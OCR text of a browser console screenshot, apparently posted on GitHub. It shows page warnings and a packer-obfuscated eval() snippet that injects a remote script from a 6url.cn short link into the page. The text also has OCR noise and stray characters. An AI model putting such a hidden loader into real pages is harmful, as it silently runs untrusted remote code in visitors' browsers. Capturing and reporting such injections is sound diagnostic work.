 00% ▼ Online ▼
Elements Console Sources Network Performance » 4
top ▼ Filter Default levels ▼
The key "viewport-fit" is not recognized and ignored. index.html#/wxhome:1
▶The key "viewport-fit" is not recognized and ignored. index.html:1
▶>>> imk3-1.8.3 wq.imk.downloadAppPlugin.min.js:1
▶The key "viewport-fit" is not recognized and ignored. index.html:1
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+
((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function()
{return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6
0=1.5(\'0\');0.7="2/3";0.4="b://c.d/8";1.9.a(0);',14,14,'script|document|tex
t|javascript|src|createElement|var|type|ATmFCV|body|appendChild|https|6url|c
n'.split('|'),0,{}))
炸
炸